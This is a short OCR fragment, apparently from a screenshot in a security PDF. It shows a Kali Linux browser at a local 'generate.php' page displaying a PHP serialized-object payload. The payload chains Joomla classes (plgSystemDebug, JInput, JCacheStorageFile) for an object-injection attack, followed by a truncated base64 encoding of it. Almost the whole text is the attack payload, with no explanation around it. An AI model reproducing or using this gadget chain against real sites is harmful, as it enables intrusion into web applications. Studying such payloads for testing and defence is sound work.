 localhost/generate.php
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
'O:14:"plgSystemDebug":2:{s:25:"' . "\0" . 'plgSystemDebug' . "\0" .
'debugLang";b:1;s:6:"params";O:6:"JInput":2:{s:7:"' . "\0" . '*' . "\0" . 'data";a:1:
{s:13:"filter_groups";s:7:"katalog";}s:9:"' . "\0" . '*' . "\0" . 'filter";O:17:"JCacheStorageFile":1:
{s:8:"' . "\0" . '*' . "\0" . '_root";s:8:"/var/www";}}}'
TzoxNDoicGxnU3lzdGVtRGVidWciOjI6e3M6MjU6IgBwbGdTeXN0ZW1EZWJ1ZwBkZWJ1Z0xhbm